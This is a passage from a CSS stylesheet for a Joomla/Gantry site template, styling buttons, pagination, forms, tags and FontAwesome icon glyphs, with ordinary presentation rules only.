}
.nt {
  color: #2f6f9f;
}
ul.breadcrumb li .divider {
  display: none;
}
table.category {
  border: 1px solid #ddd;
}
table.category tr.cat-list-row0:hover {
  background: #eaeaea;
}
body ul.tags {
  width: 100%;
  list-style: none;
  display: inline-block;
}
body ul.tags li {
  float: left;
  margin-right: 10px;
}
body ul.tags li a {
  background: #34CCFF;
}
body ul.tags li .label-primary {
  background: #337AB7;
}
body ul.tags li .label-success {
  background: #5CB85C;
}
body ul.tags li .label-info {
  background: #5BC0DE;
}
body ul.tags li .label-warning {
  background: #F0AD4E;
}
body ul.tags li .label-danger {
  background: #D9534F;
}
.component-content ul {
  list-style: outside none disc;
  margin-left: 20px;
}
body .nav > li > a:focus,
body .nav > li > a:hover {
  background: none;
}
body .filter-search .chzn-container {
  font-size: 18px;
}
body .filter-search .chzn-container .chzn-single {
  height: auto;
  padding: 8px 10px;
}
body .filter-search .chzn-single div b {
  background-position: 0 11px;
  width: 10px;
}
body .filter-search .chzn-container-single .chzn-single span {
  overflow: visible;
}
body .filter-search .chzn-container-active.chzn-with-drop .chzn-single div b {
  background-position: -18px 11px;
}
body .pager.pagenav li a {
  color: #fff;
  line-height: 30px;
  background: #34CCFF;
}
body .pager.pagenav li a:hover {
  background: #5DD6FF;
}
body .pager.pagenav li a span {
  line-height: normal;
}
body .pager.pagenav li .icon-chevron-left {
  background: none;
  padding-left: 0;
  padding-right: 10px;
}
body .pager.pagenav li .icon-chevron-right {
  background: none;
  padding-left: 10px;
  padding-right: 0;
}
.pagination {
  width: 100%;
  text-align: center;
}
.pagination p {
  float: none !important;
}
.pagination ul.pagination {
  width: auto;
}
.pagination ul.pagination li a {
  margin: 0;
  background: #fff;
  border-radius: 0;
  margin-left: -1px;
  line-height: 1.42857;
  border: 1px solid #ddd;
  padding: 6px 12px !important;
}
.pagination ul.pagination li:first-child a {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination ul.pagination li:last-child a {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination ul.pagination li:hover a,
.pagination ul.pagination li.pagination-active a {
  background: #34CCFF;
  color: #fff;
}
ul.pagination {
  width: auto;
}
ul.category.list-striped {
  list-style: none;
  margin-left: 0;
}
ul.thumbnails {
  margin-left: 0;
  list-style: none;
}
ul.thumbnails li {
  background: none;
  margin-left: 0;
  margin-right: 5px;
}
.flip-container {
  perspective: 1000;
}
.flip-container:hover .flipper {
  transform: rotateY(180deg);
}
.flip-container:hover .heading {
  color: #34ccff;
}
.flip-container .heading {
  color: #303030;
  margin: 10px 0;
  cursor: pointer;
  font-size: 17px;
  font-weight: bold;
  line-height: normal;
  text-transform: uppercase;
}
.flip-container .flipper {
  height: 110px;
  transition: 0.6s;
  position: relative;
  transform-style: preserve-3d;
}
.flip-container .front,
.flip-container .back {
  top: 0;
  left: 0;
  width: 100%;
  position: absolute;
  backface-visibility: hidden;
}
.flip-container .front {
  z-index: 2;
  transform: rotateY(0deg);
}
.flip-container .back {
  transform: rotateY(180deg);
}
body #gantry-totop {
  background: none;
  border: 1px solid #ddd;
}
#rt-drawer .rt-container {
  padding: 0;
}
body {
  color: #455a64;
  font-size: 15px;
  background: #fff;
  line-height: 25px;
  font-family: 'Montserrat', sans-serif;
}
a:hover {
  color: #71dbff;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #303030;
}
h3 {
  font-size: 25px;
  font-weight: normal;
}
h5 {
  line-height: normal;
  text-transform: uppercase;
  font-size: 17px;
}
h6 {
  font-size: 21px;
  text-transform: uppercase;
}
a,
ul.menu li .separator {
  color: #34ccff;
}
.title1 .title {
  background: #ffffff;
  border: 1px solid #d5d5d5;
}
.title2 .title {
  color: #303030;
  background: #eeeeee url(../images/patterns/noise.png);
  -webkit-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  -moz-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
}
.title4 .title {
  color: #6e6e6e;
}
.box1 {
  background: #ffffff;
  border: 1px solid #d5d5d5;
}
.box2 {
  color: #303030;
  background: #eeeeee url(../images/patterns/noise.png);
  -webkit-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  -moz-box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
  box-shadow: inset 0 2px 12px rgba(0,0,0,0.13);
}
ul.menu li.active.current > a,
ul.menu li.active.current > .item,
ul.menu li.active.current > .separator,
ul.menu li#current.active > a,
ul.menu li#current.active > .item,
ul.menu li#current.active > .separator {
  color: #303030;
}
body div div.rt-container .btn-2 {
  color: #fff;
  border: 2px solid transparent;
  font-weight: bold;
  text-shadow: none;
  margin-top: 10px;
  padding: 9px 15px;
  border-radius: 3px;
  margin-bottom: 10px;
  background: #1F2A30;
  display: inline-block;
}
body div div.rt-container .btn-2:hover,
body div div.rt-container .btn-2:active,
body div div.rt-container .btn-2:focus {
  color: #fff;
  background: #4c5559;
}
body div div.rt-container .btn-3 {
  padding: 9px 15px;
  font-weight: bold;
  text-shadow: none;
  background: #fff;
  margin-top: 10px;
  border-radius: 3px;
  margin-bottom: 10px;
  display: inline-block;
  border: 2px solid #1f2a30;
  color: #1f2a30 !important;
}
body div div.rt-container .btn-3:hover,
body div div.rt-container .btn-3:active,
body div div.rt-container .btn-3:focus {
  color: #1f2a30;
  background: #fff;
}
body div div.rt-container .btn-4 {
  color: #34ccff !important;
  border: 2px solid #34ccff;
  font-weight: bold;
  text-shadow: none;
  margin-top: 10px;
  padding: 9px 15px;
  background: #fff;
  border-radius: 3px;
  margin-bottom: 10px;
  display: inline-block;
}
body div div.rt-container .btn-4:hover,
body div div.rt-container .btn-4:active,
body div div.rt-container .btn-4:focus {
  color: #5DD6FF;
  background: #fff;
  border-color: #5DD6FF;
}
body div div.rt-container .btn-grey {
  background: #7F8C8D;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-grey:hover,
body div div.rt-container .btn-grey:active,
body div div.rt-container .btn-grey:focus {
  background: #7F8C8D;
}
body div div.rt-container .btn-pink {
  background: #d13b7b;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-pink:hover,
body div div.rt-container .btn-pink:active,
body div div.rt-container .btn-pink:focus {
  background: #d13b7b;
}
body div div.rt-container .btn-red {
  background: #E74C3C;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-red:hover,
body div div.rt-container .btn-red:active,
body div div.rt-container .btn-red:focus {
  background: #E74C3C;
  border: 2px solid transparent;
}
body div div.rt-container .btn-purple {
  background: #9B59B6;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-purple:hover,
body div div.rt-container .btn-purple:active,
body div div.rt-container .btn-purple:focus {
  background: #9B59B6;
}
body div div.rt-container .btn-orange {
  background: #E67E22;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-orange:hover,
body div div.rt-container .btn-orange:active,
body div div.rt-container .btn-orange:focus {
  background: #E67E22;
}
body div div.rt-container .btn-blue {
  background: #3498DB;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-blue:hover,
body div div.rt-container .btn-blue:active,
body div div.rt-container .btn-blue:focus {
  background: #3498DB;
  border: 2px solid transparent;
}
body div div.rt-container .btn-emerald {
  background: #2ECC71;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-emerald:hover,
body div div.rt-container .btn-emerald:active,
body div div.rt-container .btn-emerald:focus {
  background: #2ECC71;
}
body div div.rt-container .btn-midnight {
  background: #34495E;
  color: #fff !important;
  border: 2px solid transparent;
}
body div div.rt-container .btn-midnight:hover,
body div div.rt-container .btn-midnight:active,
body div div.rt-container .btn-midnight:focus {
  background: #34495E;
}
body .gbs3 .form-group .btn-default,
.btn-default,
.button,
.readon,
.readmore,
button.validate,
#member-profile a,
#member-registration a,
button.btn-primary,
.formelm-buttons button,
.btn-primary,
.moduleItemReadMore,
div.itemCommentsForm form input#submitCommentButton,
.logout-button .btn.btn-primary,
.itemBackToTop a,
.btn,
.btn-default,
.btn,
.btn-default,
.k2ReadMore,
button,
btn.btn-primary {
  font-weight: bold;
  text-shadow: none;
  padding: 9px 15px;
  border-radius: 3px;
  background: #34ccff;
  margin-top: 10px;
  margin-bottom: 10px;
  display: inline-block;
  color: #fff !important;
  width: auto !important;
  border: 2px solid transparent;
}
body .gbs3 .form-group .btn-default:hover,
body .gbs3 .form-group .btn-default:active,
body .gbs3 .form-group .btn-default:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.button:hover,
.button:active,
.button:focus,
.readon:hover,
.readon:active,
.readon:focus,
.readmore:hover,
.readmore:active,
.readmore:focus,
button.validate:hover,
button.validate:active,
button.validate:focus,
#member-profile a:hover,
#member-profile a:active,
#member-profile a:focus,
#member-registration a:hover,
#member-registration a:active,
#member-registration a:focus,
button.btn-primary:hover,
button.btn-primary:active,
button.btn-primary:focus,
.formelm-buttons button:hover,
.formelm-buttons button:active,
.formelm-buttons button:focus,
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.moduleItemReadMore:hover,
.moduleItemReadMore:active,
.moduleItemReadMore:focus,
div.itemCommentsForm form input#submitCommentButton:hover,
div.itemCommentsForm form input#submitCommentButton:active,
div.itemCommentsForm form input#submitCommentButton:focus,
.logout-button .btn.btn-primary:hover,
.logout-button .btn.btn-primary:active,
.logout-button .btn.btn-primary:focus,
.itemBackToTop a:hover,
.itemBackToTop a:active,
.itemBackToTop a:focus,
.btn:hover,
.btn:active,
.btn:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.btn:hover,
.btn:active,
.btn:focus,
.btn-default:hover,
.btn-default:active,
.btn-default:focus,
.k2ReadMore:hover,
.k2ReadMore:active,
.k2ReadMore:focus,
button:hover,
button:active,
button:focus,
btn.btn-primary:hover,
btn.btn-primary:active,
btn.btn-primary:focus {
  color: #fff;
  background: #5dd6ff;
  text-decoration: none;
  border: 2px solid transparent;
}
body .gbs3 .form-group .btn-default a,
.btn-default a,
.button a,
.readon a,
.readmore a,
button.validate a,
#member-profile a a,
#member-registration a a,
button.btn-primary a,
.formelm-buttons button a,
.btn-primary a,
.moduleItemReadMore a,
div.itemCommentsForm form input#submitCommentButton a,
.logout-button .btn.btn-primary a,
.itemBackToTop a a,
.btn a,
.btn-default a,
.btn a,
.btn-default a,
.k2ReadMore a,
button a,
btn.btn-primary a {
  color: #fff !important;
}
.btn.jmodedit {
  display: block;
  text-align: center;
  width: 10px !important;
  height: 30px !important;
  background: #34CCFF !important;
}
.btn.jmodedit .icon-edit {
  top: -6px;
  right: 6px;
  position: relative;
}
body .gbs3 .form-group .btn-default {
  background-image: none;
}
.powered-by {
  background: url(../images/logo/powered.png);
}
.pagenav li {
  background: #f0f0f0;
  border: 1px solid #d5d5d5;
  box-shadow: inset 0 0 0 1px #ffffff, 0 1px 2px rgba(0,0,0,0.2);
}
.login-fields #username,
.login-fields #password,
#contact-form dd input,
#contact-form dd textarea,
#modlgn-username,
#modlgn-passwd,
#jform_email,
#member-registration dd input,
#search-searchword,
.finder .inputbox,
.inputbox {
  border: 1px solid #d9d9d9;
}
.component-content .contact .title {
  background-color: #f1f1f1;
  background-image: -moz-linear-gradient(top,#ffffff,#dddddd);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#dddddd));
  background-image: -webkit-linear-gradient(top,#ffffff,#dddddd);
  background-image: -o-linear-gradient(top,#ffffff,#dddddd);
  background-image: linear-gradient(to bottom,#ffffff,#dddddd);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffdddddd', GradientType=0);
  border: 1px solid #d5d5d5;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
}
.pagination ul li a {
  background-color: #f1f1f1;
  background-image: -moz-linear-gradient(top,#ffffff,#dddddd);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#dddddd));
  background-image: -webkit-linear-gradient(top,#ffffff,#dddddd);
  background-image: -o-linear-gradient(top,#ffffff,#dddddd);
  background-image: linear-gradient(to bottom,#ffffff,#dddddd);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffdddddd', GradientType=0);
  border: 1px solid #d5d5d5;
  text-shadow: 0 1px 1px rgba(255,255,255,0.75);
}
.pagination ul li span {
  background: #eaeaea;
  border: 1px solid #d5d5d5;
  color: #aaaaaa;
}
.breadcrumbs a,
.breadcrumb a {
  font-size: 18px;
}
.breadcrumbs a:after,
.breadcrumb a:after {
  color: #aaaaaa;
}
.breadcrumbs .showHere,
.breadcrumb .showHere {
  font-weight: bold;
  margin-right: 5px;
}
.article-info.muted {
  color: inherit;
}
.article-info dd:before {
  text-shadow: 1px 1px 0 #ffffff;
}
#gantry-totop {
  background: #f0f0f0;
  border: 1px solid #d5d5d5;
  box-shadow: inset 0 0 0 1px #ffffff, 0 1px 2px rgba(0,0,0,0.2);
}
#gantry-totop:active {
  -webkit-box-shadow: 0 1px 0 #ffffff;
  -moz-box-shadow: 0 1px 0 #ffffff;
  box-shadow: 0 1px 0 #ffffff;
}
.tip-wrap {
  background: #ffffff;
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);
  -moz-box-shadow: 0 0 5px rgba(0,0,0,0.3);
  box-shadow: 0 0 5px rgba(0,0,0,0.3);
  color: #6e6e6e;
}
.system-unpublished .system-unpublished {
  background: #ffffff;
  border-color: #d5d5d5;
}
.tags .label-info {
  background: #175887;
}
abbr[title] {
  border-bottom: 1px dotted #d5d5d5;
}
blockquote {
  border-left: 5px solid #d5d5d5;
}
blockquote small {
  color: #aaaaaa;
}
blockquote.pull-right {
  border-right: 5px solid #d5d5d5;
}
legend {
  color: #303030;
  border-bottom: 1px solid #d5d5d5;
}
legend small {
  color: #d5d5d5;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  height: auto;
  color: #6e6e6e;
  padding-top: 6px;
  padding-bottom: 6px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #d5d5d5;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
select {
  border: 1px solid #d5d5d5;
}
.uneditable-input,
.uneditable-textarea {
  color: #aaaaaa;
  background-color: #f5f5f5;
  border-color: #d5d5d5;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  border-color: #d5d5d5;
}
.input-prepend .add-on,
.input-append .add-on {
  text-shadow: 0 1px 0 #ffffff;
  background-color: #f0f0f0;
  border: 1px solid #d5d5d5;
}
.input-prepend.input-append .media-preview,
.input-append.input-append .media-preview {
  margin: 0;
}
.form-actions {
  background-color: #f0f0f0;
  border-top: 1px solid #d5d5d5;
}
.uneditable-input {
  background-color: ;
  border-color: #eeeeee;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
}
.help-block,
.help-inline {
  color: ;
}
.table-bordered th {
  background-color: #f0f0f0;
}
.well {
  background-color: transparent;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.nav-tabs.nav-stacked > li > a {
  background-color: #f0f0f0;
}
.nav-tabs.nav-stacked > li > a:hover {
  background-color: #eaeaea;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd),
.cat-list-row0 {
  background-color: #eaeaea;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover,
.cat-list-row0:hover,
.cat-list-row1:hover {
  background-color: #fcfcfc;
}
.filter-search.alert-info {
  background-color: transparent;
  border-color: transparent;
  color: inherit;
}
.filter-search.alert-info .inputbox {
  color: ;
}
p.success,
p.info,
p.error,
p.warning {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  padding: 15px;
  font-weight: bold;
  border: 1px solid;
}
p.success a,
p.info a,
p.error a,
p.warning a {
  color: #666 !important;
}
p.success a:hover,
p.info a:hover,
p.error a:hover,
p.warning a:hover {
  color: #000 !important;
  text-shadow: none;
}
p.success {
  background: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
p.info {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
p.error {
  background: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
p.warning {
  background: #fcf8e3;
  border-color: #fbeed5;
  color: #c09853;
}
@font-face {
  font-family: 'FontAwesome';
  src: url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.eot?v=3.2.1');
  src: url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.eot?#iefix&v=3.2.1') format('embedded-opentype'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.woff?v=3.2.1') format('woff'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.ttf?v=3.2.1') format('truetype'), url('../../../libraries/gantry/assets/jui/fonts/fontawesome-webfont.svg#fontawesomeregular?v=3.2.1') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: FontAwesome, sans-serif;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em;
  text-decoration: inherit;
  display: inline-block;
  speak: none;
}
.icon-large:before {
  vertical-align: -10%;
  font-size: 1.3333333333333em;
}
a [class^="icon-"],
a [class*=" icon-"] {
  display: inline;
}
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
  display: inline-block;
  width: 1.1428571428571em;
  text-align: right;
  padding-right: 0.28571428571429em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
  width: 1.4285714285714em;
}
.icons-ul {
  margin-left: 2.1428571428571em;
  list-style-type: none;
}
.icons-ul > li {
  position: relative;
}
.icons-ul .icon-li {
  position: absolute;
  left: -2.1428571428571em;
  width: 2.1428571428571em;
  text-align: center;
  line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
  display: none;
}
.icon-muted {
  color: #eee;
}
.icon-light {
  color: #fff;
}
.icon-dark {
  color: #333;
}
.icon-border {
  border: solid 1px #eee;
  padding: .2em .25em .15em;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.icon-2x {
  font-size: 2em;
}
.icon-2x.icon-border {
  border-width: 2px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.icon-3x {
  font-size: 3em;
}
.icon-3x.icon-border {
  border-width: 3px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.icon-4x {
  font-size: 4em;
}
.icon-4x.icon-border {
  border-width: 4px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.icon-5x {
  font-size: 5em;
}
.icon-5x.icon-border {
  border-width: 5px;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
  margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
  margin-left: .3em;
}
[class^="icon-"],
[class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
  vertical-align: baseline;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  margin-top: 0;
  max-width: 100%;
}
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
  background-image: none;
}
.btn [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
  line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
  display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"],
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class^="icon-"],
.nav-pills [class^="icon-"].icon-large,
.nav-pills [class*=" icon-"],
.nav-pills [class*=" icon-"].icon-large {
  line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
  margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
  line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
  margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
  margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
  margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
  margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
  margin-left: .2em;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  line-height: inherit;
}
.icon-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
  display: block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  font-size: 1em;
  line-height: inherit;
  *line-height: 2em;
}
.icon-stack .icon-stack-base {
  font-size: 2em;
  *line-height: 1em;
}
.icon-spin {
  display: inline-block;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
a .icon-stack,
a .icon-spin {
  display: inline-block;
  text-decoration: none;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
.icon-rotate-90:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
  -webkit-transform: scale(-1,1);
  -moz-transform: scale(-1,1);
  -ms-transform: scale(-1,1);
  -o-transform: scale(-1,1);
  transform: scale(-1,1);
}
.icon-flip-vertical:before {
  -webkit-transform: scale(1,-1);
  -moz-transform: scale(1,-1);
  -ms-transform: scale(1,-1);
  -o-transform: scale(1,-1);
  transform: scale(1,-1);
}
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
  display: inline-block;
}
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-alt:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-empty:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-ok:before {
  content: "\f00c";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-zoom-in:before {
  content: "\f00e";
}
.icon-zoom-out:before {
  content: "\f010";
}
.icon-power-off:before,
.icon-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-gear:before,
.icon-cog:before {
  content: "\f013";
}
.icon-trash:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-alt:before {
  content: "\f016";
}
.icon-time:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download-alt:before {
  content: "\f019";
}
.icon-download:before {
  content: "\f01a";
}
.icon-upload:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle:before {
  content: "\f01d";
}
.icon-rotate-right:before,
.icon-repeat:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-indent-left:before {
  content: "\f03b";
}
.icon-indent-right:before {
  content: "\f03c";
}
.icon-facetime-video:before {
  content: "\f03d";
}
.icon-picture:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-share:before {
  content: "\f045";
}
.icon-check:before {
  content: "\f046";
}
.icon-move:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-sign:before {
  content: "\f055";
}
.icon-minus-sign:before {
  content: "\f056";
}
